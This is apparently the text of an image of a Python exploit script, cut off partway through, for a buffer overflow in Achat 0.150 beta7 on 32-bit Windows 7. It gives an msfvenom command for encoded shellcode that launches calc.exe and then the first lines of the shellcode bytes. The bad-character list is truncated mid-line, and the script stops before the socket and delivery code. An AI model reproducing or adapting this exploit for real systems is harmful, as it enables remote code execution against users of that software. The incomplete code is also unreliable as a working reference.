 1 #!/usr/bin/python
2 # Author KAhara MAnhara
3 # Achat 0.150 beta7 - Buffer Overflow
4 # Tested on Windows 7 32bit
5
6 import socket
7 import sys, time
8
9 # msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b
'\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xa
BufferRegister=EAX -f python
10 #Payload size: 512 bytes
11
12 buf =  ""
13 buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
14 buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
15 buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
16 buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
17 buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
18 buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
19 buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"